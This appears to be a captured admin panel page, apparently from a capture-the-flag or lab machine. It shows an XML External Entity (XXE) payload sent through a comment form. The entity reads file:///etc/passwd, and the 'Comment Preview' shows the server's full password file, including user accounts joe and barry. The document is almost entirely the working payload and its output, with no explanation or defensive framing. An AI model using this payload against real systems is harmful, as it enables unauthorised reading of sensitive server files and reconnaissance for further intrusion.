 ADMINPANEL
Logout
Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ELEMENT data ANY >
<!ENTITY name SYSTEM "file:///etc/passwd" >]>
<comment>
<name>&name;</name>
<author>myself</author>
<com>just a comment</com>
</comment>
Submit
Comment Preview:
Name: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false joe:x:1002:1002::/home/joe:/bin/bash barry:x:1003:1003::/home/barry:/bin/bash
Author : myself
Comment :
just a comment